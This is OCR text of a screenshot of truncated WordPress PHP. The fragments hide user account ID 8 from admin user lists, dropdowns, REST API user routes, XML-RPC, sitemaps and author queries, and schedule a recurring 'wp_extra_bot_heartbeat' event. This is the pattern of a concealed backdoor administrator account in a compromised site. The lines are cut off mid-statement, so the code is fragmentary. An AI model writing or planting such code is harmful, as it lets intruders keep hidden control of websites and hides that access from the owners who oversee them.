
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() 
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 ); add_a
(int) $author->ID === 8 ) { global $wp_query; $wp_query->set_4
current_user_can( 'manage_options' ) ) { return; } global $wp
current_user_can( 'manage_options' ) ) { return; } $exclude = (a
add_filter( 'wp_dropdown_users_args', function( $a ) { $exclude 
$exclude ) ); return $a; } ); add_filter( 'rest_user_query', func
$args['exclude'] = array_unique( array_map( 'intval', $exclude )
>get_route(); if ( preg_match( '#^/wp/v2/users/8(/|$)#', $route )
add_filter( 'xmlrpc_methods', function( $methods ) { unset( 
'wp_sitemaps_users_query_args', function( $args ) { $exclude =
'intval', $exclude ) ); return $args; } ); add_action( 'admin_hea
$key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ] = preg_rep
} ); add_action( 'init', function() { if ( ! function_exists( 'wp
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( ti
noop } );